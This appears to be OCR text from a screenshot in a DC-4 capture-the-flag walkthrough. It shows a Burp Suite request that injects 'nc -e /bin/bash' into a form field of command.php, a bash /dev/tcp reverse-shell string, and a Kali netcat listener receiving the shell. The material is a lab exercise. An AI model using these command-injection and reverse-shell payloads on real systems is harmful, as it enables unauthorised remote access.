 Burp Suite Professional v2.0.06beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.16.142
Content-Length: 52
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.142
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.16.142/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,tr;q=0.8,en;q=0.7
Cookie: PHPSESSID=diqlvm0c1g2ub5hisrbvjk6kd1
Connection: close
radio=nc -e /bin/bash 192.168.16.138 7777&submit=Run
? < + > bash -i >& /dev/tcp/ip/port 0>&1 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term
1 root@kali: /tmp/DC-4 × +
root@kali:/tmp/DC-4# ls
root@kali:/tmp/DC-4# nc -lvp 7777
listening on [any] 7777 ...
192.168.16.142: inverse host lookup failed: Unknown host
connect to [192.168.16.138] from (UNKNOWN) [192.168.16.142] 51116
ls
command.php
css
images
index.php
login.php
logout.php
DivergentFour